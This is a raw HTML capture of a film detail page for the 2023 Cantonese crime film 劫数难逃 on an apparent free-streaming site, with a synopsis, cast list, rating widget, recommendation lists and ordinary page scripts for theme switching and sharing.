

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gzhn666.com/video/253328.html
body_size: 15172
content:
<!DOCTYPE html><html><head><title>劫数难逃粤语_HD/未删减/完整版/犯罪片_高清电影免费在线观看 - 星辰影院</title><meta name="keywords" content="劫数难逃粤语,劫数难逃粤语免费观看,电影" /><meta name="description" content="星辰影院犯罪片《劫数难逃粤语》于2023年首映，由中国大陆著名演员张继聪,郑浩南,张建声,蔡瀚亿,黄光亮,等主演，星辰影视提供免费高清电影《劫数难逃粤语》HD未删减完整版在线观看服务。孙逸臣（张继聪 饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮 饰）周旋，还要面对凶残狱长（郑浩南 饰）的霸凌，只有狱警胡海（张建声 饰）勉强关照。狱中本就度日如年，而一..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gzhn666.com","wapurl":"www.gzhn666.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/351.html">电影</a></li><li><a href="/item/352.html">电视剧</a></li><li><a href="/item/354.html">动漫</a></li><li><a href="/item/353.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">劫数难逃粤语 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/351.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/352.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/354.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/353.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%88%E5%A4%9C%E5%8D%81%E4%BA%8C%E7%82%B9.html" rel="nofollow"><span class="hot_name">午夜十二点</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%A5%B3%E4%BA%BA%E7%9A%84%E6%88%98%E4%BA%89%E4%B9%8B%E8%82%AE%E8%84%8F%E7%9A%84%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">女人的战争之肮脏的交易</span></a></li><li><a href="/search/wd/%E8%8D%89%E8%8E%93%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">草莓之夜</span></a></li><li><a href="/search/wd/%E5%B0%8F%E6%A3%AE%E6%9E%97.html" rel="nofollow"><span class="hot_name">小森林</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231118-1/e1c18659dd4ebd3b0829e42347629c4b.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/253328-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231118-1/e1c18659dd4ebd3b0829e42347629c4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.gzhn666.com/img.php?url=https://pic.youkupic.com/upload/vod/20231118-1/e1c18659dd4ebd3b0829e42347629c4b.jpg" alt="劫数难逃粤语" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">劫数难逃粤语</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jieshunantaoyueyu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,犯罪<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>粤语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>孙立基</li><li class="data"><span>主演：</span>张继聪,郑浩南,张建声,蔡瀚亿,黄光亮,林雪</li><li class="data"><span>更新时间：</span><em>2023-11-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/253328-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《劫数难逃粤语》https://www.gzhn666.com/video/253328.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '劫数难逃粤语',bdPic : 'https://pic.youkupic.com/upload/vod/20231118-1/e1c18659dd4ebd3b0829e42347629c4b.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院犯罪片《劫数难逃粤语》是一部由孙立基导演执导，张继聪,郑浩南,张建声,蔡瀚亿,黄光亮,林雪等演员精彩演绎的中国大陆电影，手机免费观看高清未删减完整版电影大全就来星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>孙逸臣（张继聪 饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮 饰）周旋，还要面对凶残狱长（郑浩南 饰）的霸凌，只有狱警胡海（张建声 饰）勉强关照。狱中本就度日如年，而一场致命的传染病此时也悄然降临。面对“天灾人祸” 于逸臣决定利用 知识 改变命运，求生申冤。他将如何虎口脱险，为自己博得一线生机？</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="253328" data-score="4"><span class="label">给【<strong>劫数难逃粤语</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/208456.html" title="急速狂奔" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/89fe80c60159686f794ad1b54e99d941.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208456.html" title="急速狂奔">急速狂奔</a></p><p class="vodlist_sub">《急速狂奔》曾经是天才律师的阿里斯，由于一次败诉放走了纵火犯，被迫放弃了律师这个行业，转而做起了快递员，然而纵火犯却心生报复，将他身上绑上</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/250115.html" title="英雄时代" data-original="https://pic.youkupic.com/upload/vod/20230527-1/1a158dbb223e0b2d36ad7255c99ad5f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250115.html" title="英雄时代">英雄时代</a></p><p class="vodlist_sub">穷凶极恶的犯罪分子魏海山（倪大红 饰）为了满足自己的极端情绪要求，在人流量集中的商场布置了多处炸弹并劫持无辜群众作为人质，人民公安干部郑局</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/208761.html" title="宋慈之草人案" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/384130b0ba8803575f30e2daca8bf228.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208761.html" title="宋慈之草人案">宋慈之草人案</a></p><p class="vodlist_sub">于府公子惨死，于府之人一夜之间全都变成草人。宋慈奉命调查，发现案情盘根错节，中途也接连遭到草人袭击。朝廷派丁广利协助宋慈，却使得案情更加扑</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/289849.html" title="月" data-original="https://pic.youkupic.com/upload/vod/20240906-1/3775c61edced6a39a19d79235d3bee0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/289849.html" title="月">月</a></p><p class="vodlist_sub">位于森林深处有一间专门收容重度身心障碍者的疗养院。曾经获得文学奖的知名作家洋子（宫泽理惠 饰），有很长一段时间再也写不出东西来，不得已来到</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/208914.html" title="禁欲者" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/c52f8964d163cd89a8a228a8d7d73c1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208914.html" title="禁欲者">禁欲者</a></p><p class="vodlist_sub">影片由《终结者2》而红的英俊青年爱德华·福隆领衔主演。一场激烈的扑克游戏让三个男人被监禁了，而这一切都是为了掩盖他们的真实罪行.影片根据真</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/302627.html" title="火2025" data-original="https://pic.youkupic.com/upload/vod/20250413-1/90a01a8c7766e9da10df9467834a7dd9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302627.html" title="火2025">火2025</a></p><p class="vodlist_sub">一名理疗师神秘失踪。警方在调查中发现了不为人知的真相，他们要确定他的失踪是出于自愿还是另有隐情。案件最终以出人意料的结局告终。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/298299.html" title="真实身份" data-original="https://pic.youkupic.com/upload/vod/20250131-1/42e764251cb6f6aed6f6c28b7c590ba7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298299.html" title="真实身份">真实身份</a></p><p class="vodlist_sub">本片改编自同名小说，讲述了镝木庆一作为一对夫妇被杀的杀人事件的嫌疑犯被捕，被判处死刑。他在移送过程中逃脱。镝木越狱的消息在电视等媒体上被大</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/292919.html" title="破毒" data-original="https://pic.youkupic.com/upload/vod/20241106-1/30d7139c2e21104042a7dad543509fe4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292919.html" title="破毒">破毒</a></p><p class="vodlist_sub">缉毒警察易永正被派去调查毒品案件，与旧时好友重逢。当年为救治儿子，丁芷童加入贩毒集团，腹背受敌，丈夫也因为自己而死去。丁芷童痛定思痛，决定</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323098.html" title="朋友间的谋杀" data-original="https://pic.youkupic.com/upload/vod/20260116-1/78a171a591bee9ed2545fbc7ad05d24a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323098.html" title="朋友间的谋杀">朋友间的谋杀</a></p><p class="vodlist_sub">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/323060.html" title="瘟疫医生" data-original="https://pic.youkupic.com/upload/vod/20260115-1/4df69a2bcd3562887be94c41a9ebc851.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323060.html" title="瘟疫医生">瘟疫医生</a></p><p class="vodlist_sub">Jaded detective John Verney is on the trail of an ancient cult of Pla</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/322630.html" title="猎战狂徒" data-original="https://pic.youkupic.com/upload/vod/20260110-1/054f8bdabce984a60f13872e44b7f64c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322630.html" title="猎战狂徒">猎战狂徒</a></p><p class="vodlist_sub">故事围绕缉毒警察何光辰（郑楚一饰）追查“将军”贩毒集团展开。一群“鬼面”狂徒黑吃黑劫走毒品，而幕后主使竟是何光辰的警校挚友（邹兆龙饰），两</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/322625.html" title="民国惊魂录" data-original="https://pic.youkupic.com/upload/vod/20260110-1/aa5fb30b823573c77753fc59be89b43b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322625.html" title="民国惊魂录">民国惊魂录</a></p><p class="vodlist_sub">民国年间，上海滩闸北区保德路发生一桩命案，死者后来经过确认，竟然是马源商会老板马广则。多年来，马源商会在闸北一直都颇具影响力，马广则更是最</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/322144.html" title="没人想朝女人开枪" data-original="https://pic.youkupic.com/upload/vod/20260103-1/6a9be02a1621939dac0a1ea8cfb33c72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322144.html" title="没人想朝女人开枪">没人想朝女人开枪</a></p><p class="vodlist_sub">A stark and intimate portrait of a woman against all odds, marginalis</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/321955.html" title="突袭2025" data-original="https://pic.youkupic.com/upload/vod/20260101-1/81416f908a275775ef2fb6adfef2ef08.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321955.html" title="突袭2025">突袭2025</a></p><p class="vodlist_sub">电影主要讲述的是缉毒警察在卧底队员的配合下，里应外合彻底击败钉公贩毒组织的故事。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/321704.html" title="即兴谋杀" data-original="https://pic.youkupic.com/upload/vod/20251228-1/61c8a57b74d71ac5808a6943f5654566.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321704.html" title="即兴谋杀">即兴谋杀</a></p><p class="vodlist_sub">神秘孤岛上只有一座何家古堡，以前死过很多人。半瘫少女何思怡（李庚希 饰）离家17年后归来，父亲却离奇失踪，迎接她的是美艳温柔的继母（邓家佳</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/321275.html" title="孤儿们" data-original="https://pic.youkupic.com/upload/vod/20251222-1/07d343efaaec316c81401918045f2257.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321275.html" title="孤儿们">孤儿们</a></p><p class="vodlist_sub">The story revolves around Gabriel and Idriss whose lives have taken v</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/321109.html" title="孤夜：豪门血案" data-original="https://pic.youkupic.com/upload/vod/20251220-1/d5c72b15412547f3e044f67f221087be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 